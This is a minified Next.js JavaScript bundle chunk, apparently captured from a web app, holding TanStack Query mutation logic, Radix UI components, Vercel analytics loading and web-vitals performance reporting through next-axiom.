strict";n.d(t,{$:()=>a,s:()=>s});var r=n(3164),i=n(75221),o=n(60473),s=class extends i.k{#r;#i;#o;constructor(e){super(),this.mutationId=e.mutationId,this.#i=e.mutationCache,this.#r=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#r.includes(e)||(this.#r.push(e),this.clearGcTimeout(),this.#i.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#r=this.#r.filter(t=>t!==e),this.scheduleGc(),this.#i.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#r.length||("pending"===this.state.status?this.scheduleGc():this.#i.remove(this))}continue(){return this.#o?.continue()??this.execute(this.state.variables)}async execute(e){this.#o=(0,o.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#s({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#s({type:"pause"})},onContinue:()=>{this.#s({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#i.canRun(this)});let t="pending"===this.state.status,n=!this.#o.canStart();try{if(!t){this.#s({type:"pending",variables:e,isPaused:n}),await this.#i.config.onMutate?.(e,this);let t=await this.options.onMutate?.(e);t!==this.state.context&&this.#s({type:"pending",context:t,variables:e,isPaused:n})}let r=await this.#o.start();return await this.#i.config.onSuccess?.(r,e,this.state.context,this),await this.options.onSuccess?.(r,e,this.state.context),await this.#i.config.onSettled?.(r,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(r,null,e,this.state.context),this.#s({type:"success",data:r}),r}catch(t){try{throw await this.#i.config.onError?.(t,e,this.state.context,this),await this.options.onError?.(t,e,this.state.context),await this.#i.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,t,e,this.state.context),t}finally{this.#s({type:"error",error:t})}}finally{this.#i.runNext(this)}}#s(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.j.batch(()=>{this.#r.forEach(t=>{t.onMutationUpdate(e)}),this.#i.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60473:(e,t,n)=>{"use strict";n.d(t,{II:()=>l,v_:()=>a,wm:()=>c});var r=n(73411),i=n(57458),o=n(24641);function s(e){return Math.min(1e3*2**e,3e4)}function a(e){return(e??"online")!=="online"||i.t.isOnline()}var u=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function c(e){return e instanceof u}function l(e){let t,n,c,l=!1,d=0,f=!1,h=new Promise((e,t)=>{n=e,c=t}),p=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),m=()=>a(e.networkMode)&&e.canRun(),v=r=>{f||(f=!0,e.onSuccess?.(r),t?.(),n(r))},y=n=>{f||(f=!0,e.onError?.(n),t?.(),c(n))},g=()=>new Promise(n=>{t=e=>{(f||p())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,f||e.onContinue?.()}),b=()=>{let t;if(f)return;let n=0===d?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{if(f)return;let n=e.retry??3*!o.S$,r=e.retryDelay??s,i="function"==typeof r?r(d,t):r,a=!0===n||"number"==typeof n&&d<n||"function"==typeof n&&n(d,t);if(l||!a)return void y(t);d++,e.onFail?.(d,t),(0,o.yy)(i).then(()=>p()?void 0:g()).then(()=>{l?y(t):b()})})};return{promise:h,cancel:t=>{f||(y(new u(t)),e.abort?.())},continue:()=>(t?.(),h),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:m,start:()=>(m()?b():g().then(b),h)}}},62363:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>a});var r=n(72604);function i(){return"undefined"!=typeof window}function o(){return"production"}function s(){return"development"===((i()?window.vam:o())||"production")}function a(e){return(0,r.useEffect)(()=>{!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!i())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc||(s()?"https://va.vercel-scripts.com/v1/script.debug.js":"/_vercel/insights/script.js");if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.3.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint&&(r.dataset.endpoint=t.endpoint),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=s()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},s()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},63825:(e,t,n)=>{"use strict";n.d(t,{c:()=>i});var r=n(72604);function i(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},65799:(e,t,n)=>{"use strict";n.d(t,{hO:()=>u,sG:()=>a});var r=n(72604),i=n(98029),o=n(28487),s=n(5168),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...i}=e,a=r?o.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,s.jsx)(a,{...i,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function u(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},68517:(e,t,n)=>{"use strict";n.d(t,{U:()=>o});var r=n(72604),i=n(63825);function o(e,t=globalThis?.document){let n=(0,i.c)(e);r.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}},70480:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let o=i(n(59331)),s=i(n(97677)),a=i(n(84955));t.Version=n(82009).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new o.default;t.config=u,t.isVercelIntegration?t.config=u=new s.default:t.isNetlify&&(t.config=u=new a.default)},70993:(e,t,n)=>{"use strict";function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}n.d(t,{m:()=>r})},73411:(e,t,n)=>{"use strict";n.d(t,{m:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#a;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#a!==e&&(this.#a=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#a?this.#a:globalThis.document?.visibilityState!=="hidden"}}},75221:(e,t,n)=>{"use strict";n.d(t,{k:()=>i});var r=n(24641),i=class{#u;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#u=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#u&&(clearTimeout(this.#u),this.#u=void 0)}}},75965:(e,t,n)=>{"use strict";n.d(t,{B:()=>u});var r,i=n(72604),o=n(10103),s=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,n]=i.useState(s());return(0,o.N)(()=>{e||n(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},78829:(e,t,n)=>{"use strict";n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},80685:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(72604),o=n(70993),s=n(65799),a=n(29389),u=n(63825),c=n(68517),l=n(5168),d="dismissableLayer.update",f=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:v=!1,onEscapeKeyDown:y,onPointerDownOutside:g,onFocusOutside:b,onInteractOutside:E,onDismiss:w,...T}=e,O=i.useContext(f),[C,S]=i.useState(null),_=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,P]=i.useState({}),L=(0,a.s)(t,e=>S(e)),x=Array.from(O.layers),[I]=[...O.layersWithOutsidePointerEventsDisabled].slice(-1),M=x.indexOf(I),N=C?x.indexOf(C):-1,R=O.layersWithOutsidePointerEventsDisabled.size>0,j=N>=M,k=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1),s=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){m("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",s.current),s.current=t,n.addEventListener("click",s.current,{once:!0})):t()}else n.removeEventListener("click",s.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",s.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...O.branches].some(e=>e.contains(t));j&&!n&&(null==g||g(e),null==E||E(e),e.defaultPrevented||null==w||w())},_),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!o.current&&m("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...O.branches].some(e=>e.contains(t))&&(null==b||b(e),null==E||E(e),e.defaultPrevented||null==w||w())},_);return(0,c.U)(e=>{N===O.layers.size-1&&(null==y||y(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},_),i.useEffect(()=>{if(C)return v&&(0===O.layersWithOutsidePointerEventsDisabled.size&&(r=_.body.style.pointerEvents,_.body.style.pointerEvents="none"),O.layersWithOutsidePointerEventsDisabled.add(C)),O.layers.add(C),p(),()=>{v&&1===O.layersWithOutsidePointerEventsDisabled.size&&(_.body.style.pointerEvents=r)}},[C,_,v,O]),i.useEffect(()=>()=>{C&&(O.layers.delete(C),O.layersWithOutsidePointerEventsDisabled.delete(C),p())},[C,O]),i.useEffect(()=>{let e=()=>P({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,l.jsx)(s.sG.div,{...T,ref:L,style:{pointerEvents:R?j?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.m)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,o.m)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,o.m)(e.onPointerDownCapture,k.onPointerDownCapture)})});function p(){let e=new CustomEvent(d);document.dispatchEvent(e)}function m(e,t,n,r){let{discrete:i}=r,o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),i?(0,s.hO)(o,a):o.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(f),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(s.sG.div,{...e,ref:o})}).displayName="DismissableLayerBranch"},81604:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},82009:e=>{"use strict";e.exports={version:"1.6.0"}},84955:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=i(n(59331)),s=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,c=r.env.DEPLOYMENT_URL,l=r.env.DEPLOYMENT_ID;class d extends o.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:l}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:l}}}t.default=d},85783:(e,t,n)=>{"use strict";n.d(t,{n:()=>d});var r=n(72604),i=n(59647),o=n(3164),s=n(78829),a=n(24641),u=class extends s.Q{#c;#l=void 0;#d;#f;constructor(e,t){super(),this.#c=e,this.setOptions(t),this.bindMethods(),this.#h()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#c.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#c.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#d,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#d?.state.status==="pending"&&this.#d.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#d?.removeObserver(this)}onMutationUpdate(e){this.#h(),this.#p(e)}getCurrentResult(){return this.#l}reset(){this.#d?.removeObserver(this),this.#d=void 0,this.#h(),this.#p()}mutate(e,t){return this.#f=t,this.#d?.removeObserver(this),this.#d=this.#c.getMutationCache().build(this.#c,this.options),this.#d.addObserver(this),this.#d.execute(e)}#h(){let e=this.#d?.state??(0,i.$)();this.#l={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#p(e){o.j.batch(()=>{if(this.#f&&this.hasListeners()){let t=this.#l.variables,n=this.#l.context;e?.type==="success"?(this.#f.onSuccess?.(e.data,t,n),this.#f.onSettled?.(e.data,null,t,n)):e?.type==="error"&&(this.#f.onError?.(e.error,t,n),this.#f.onSettled?.(void 0,e.error,t,n))}this.listeners.forEach(e=>{e(this.#l)})})}},c=n(41613),l=n(47114);function d(e,t){let n=(0,c.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let s=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(o.j.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),a=r.useCallback((e,t)=>{i.mutate(e,t).catch(l.l)},[i]);if(s.error&&(0,l.G)(i.options.throwOnError,[s.error]))throw s.error;return{...s,mutate:a,mutateAsync:s.mutate}}},86349:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=void 0;let r=n(70480),i=n(98039),o=r.config.getWebVitalsEndpoint(),s=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(o,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(o,e)}catch(e){i()}else i();a=[]},1e3),a=[];t.reportWebVitalsWithPath=function(e,t){a.push(Object.assign({route:t},e)),r.config.isEnvVarsSet()&&s()}},86987:(e,t,n)=>{e.exports=n(16876)},96199:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return P},FCPThresholds:function(){return S},FIDThresholds:function(){return ee},INPThresholds:function(){return V},LCPThresholds:function(){return B},TTFBThresholds:function(){return G},onCLS:function(){return L},onFCP:function(){return _},onFID:function(){return et},onINP:function(){return W},onLCP:function(){return $},onTTFB:function(){return z}});var r,i,o,s,a,u=-1,c=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},l=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=l();return e&&e.activationStart||0},f=function(e,t){var n=l(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,o;return function(s){var a;t.value>=0&&(s||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},E=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,T())},w=function(){addEventListener("visibilitychange",E,!0),addEventListener("prerenderingchange",E,!0)},T=function(){removeEventListener("visibilitychange",E,!0),removeEventListener("prerenderingchange",E,!0)},O=function(){return g<0&&(g=b(),w(),c(function(){setTimeout(function(){g=b(),w()},0)})),{get firstHiddenTime(){return g}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},S=[1800,3e3],_=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("FCP"),o=h("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});o&&(n=p(e,i,S,t.reportAllChanges),c(function(r){n=p(e,i=f("FCP"),S,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},P=[.1,.25],L=function(e,t){t=t||{},_(y(function(){var n,r=f("CLS",0),i=0,o=[],s=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}}),i>r.value&&(r.value=i,r.entries=o,n())},a=h("layout-shift",s);a&&(n=p(e,r,P,t.reportAllChanges),v(function(){s(a.takeRecords()),n(!0)}),c(function(){i=0,n=p(e,r=f("CLS",0),P,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,I=1/0,M=0,N=function(e){e.forEach(function(e){e.interactionId&&(I=Math.min(I,e.interactionId),x=(M=Math.max(M,e.interactionId))?(M-I)/7+1:0)})},R=function(){"interactionCount"in performance||r||(r=h("event",N,{type:"event",buffered:!0,durationThreshold:0}))},j=[],k=new Map,A=0,D=[],F=function(e){if(D.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=j[j.length-1],n=k.get(e.interactionId);if(n||j.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};k.set(r.id,r),j.push(r)}j.sort(function(e,t){return t.latency-e.latency}),j.length>10&&j.splice(10).forEach(function(e){return k.delete(e.id)})}}},U=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},V=[200,500],W=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},C(function(){R();var n,i,o=f("INP"),s=function(e){U(function(){e.forEach(F);var t,n=(t=Math.min(j.length-1,Math.floor(((r?x:performance.interactionCount||0)-A)/50)),j[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,i())})},a=h("event",s,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,o,V,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){s(a.takeRecords()),i(!0)}),c(function(){A=0,j.length=0,k.clear(),i=p(e,o=f("INP"),V,t.reportAllChanges)}))}))},B=[2500,4e3],q={},$=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("LCP"),o=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},s=h("largest-contentful-paint",o);if(s){n=p(e,i,B,t.reportAllChanges);var a=y(function(){q[i.id]||(o(s.takeRecords()),s.disconnect(),q[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return U(a)},!0)}),v(a),c(function(r){n=p(e,i=f("LCP"),B,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,q[i.id]=!0,n(!0)})})}})},G=[800,1800],H=function e(t){document.prerendering?C(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},z=function(e,t){t=t||{};var n=f("TTFB"),r=p(e,n,G,t.reportAllChanges);H(function(){var i=l();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),c(function(){(r=p(e,n=f("TTFB",0),G,t.reportAllChanges))(!0)}))})},X={passive:!0,capture:!0},K=new Date,Y=function(e,t){i||(i=t,o=e,s=new Date,Z(removeEventListener),J())},J=function(){if(o>=0&&o<s-K){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+o};a.forEach(function(t){t(e)}),a=[]}},Q=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){Y(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,X),removeEventListener("pointercancel",n,X)},addEventListener("pointerup",t,X),addEventListener("pointercancel",n,X)):Y(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Q,X)})},ee=[100,300],et=function(e,t){t=t||{},C(function(){var n,r=O(),s=f("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},l=function(e){e.forEach(u)},d=h("first-input",l);n=p(e,s,ee,t.reportAllChanges),d&&(v(y(function(){l(d.takeRecords()),d.disconnect()})),c(function(){n=p(e,s=f("FID"),ee,t.reportAllChanges),a=[],o=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},96791:(e,t,n)=>{"use strict";n.d(t,{A:()=>s,q:()=>o});var r=n(72604),i=n(5168);function o(e,t){let n=r.createContext(t);function o(e){let{children:t,...o}=e,s=r.useMemo(()=>o,Object.values(o));return(0,i.jsx)(n.Provider,{value:s,children:t})}return o.displayName=e+"Provider",[o,function(i){let o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw Error(`\`${i}\` must be used within \`${e}\``)}]}function s(e,t=[]){let n=[],o=()=>{let t=n.map(e=>r.createContext(e));return function(n){let i=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return o.scopeName=e,[function(t,o){let s=r.createContext(o),a=n.length;function u(t){let{scope:n,children:o,...u}=t,c=n?.[e][a]||s,l=r.useMemo(()=>u,Object.values(u));return(0,i.jsx)(c.Provider,{value:l,children:o})}return n=[...n,o],u.displayName=t+"Provider",[u,function(n,i){let u=i?.[e][a]||s,c=r.useContext(u);if(c)return c;if(void 0!==o)return o;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e)[`__scope${r}`];return{...t,...i}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(o,...t)]}},97677:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=n(70480),s=n(98039),a=i(n(59331)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals";class c extends a.default{constructor(){super(...arguments),this.provider="vercel",this.shouldSendEdgeReport=!0,this.region=r.env.VERCEL_REGION||void 0,this.environment=r.env.VERCEL_ENV||"production",this.token=void 0,this.axiomUrl=u}isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(s.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=c},98039:(e,t,n)=>{"use strict";var r,i=n(51647);Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,o=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,o),r=Date.now())},Math.max(t-(Date.now()-r),0))}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/98200-13b596b46ff6a074.js
body_size: 12812
content:
